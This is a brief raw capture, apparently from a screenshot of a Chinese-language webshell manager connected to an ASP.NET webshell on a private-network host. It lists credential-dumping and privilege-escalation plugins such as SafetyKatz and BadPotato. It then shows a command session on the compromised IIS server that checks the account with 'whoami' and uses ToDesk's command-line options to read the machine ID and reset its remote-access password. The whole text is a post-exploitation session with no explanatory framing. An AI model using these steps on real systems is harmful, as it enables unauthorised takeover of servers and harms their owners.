 Url:http://192.168.1.109/a.aspx 有效载荷:CShapDynamicPayload 加密器:CSHAP_EVAL_AES_BASE64
ShellcodeLoader SafetyKatz lemon CRevlCmd BadPotato ShapWeb SweetPotato
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 CZip
c:/windows/system32/inetsrv/ >whoami
nt authority\network service
c:/windows/system32/inetsrv/ >"C:\Program Files (x86)\ToDesk\ToDesk.exe" -getid
636938855
c:/windows/system32/inetsrv/ >"C:\Program Files (x86)\ToDesk\ToDesk.exe" -setpasswd 456789
Success
c:/windows/system32/inetsrv/ >